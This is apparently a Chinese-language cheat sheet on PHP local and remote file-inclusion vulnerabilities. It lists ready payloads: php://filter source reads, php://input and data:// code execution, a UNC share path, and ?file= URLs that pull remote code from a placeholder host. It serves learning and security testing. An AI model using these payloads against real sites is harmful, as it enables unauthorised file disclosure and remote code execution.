 include($path.$filename.$ext)
include相关函数：include($file)
包含漏洞
本地包含LFI
限制后缀 *.php
伪协议 zip:// & phar://
截断大法
日志&环境变量
session文件
结合phpinfo包含临时文件
无后缀限制，包含任意文件
读取任意文件,?file=php://filter/convert.base64-encode/resource=index.php
远程包含RFI
allow_url_include && allow_url_fopen = Off
包含共享文件,?file=\\192.168.1.1\share\xxx.php
allow_url_include=On
allow_url_fopen = Off
代码执行，?file=php://input
利用data URIs,?file=data://text/plain;base64,SSBsb3ZlIFBIUAo=
allow_url_fopen = On
远程代码执行?file=[http|https|ftp]://xxx/file
利用XSS执行任意代码?file=http://xxx/xss.php?xss=phpcode
远程代码执行?file=[http|https|ftp]://xxx/file.txt[?|%23]
allow_url_include 默认为 Off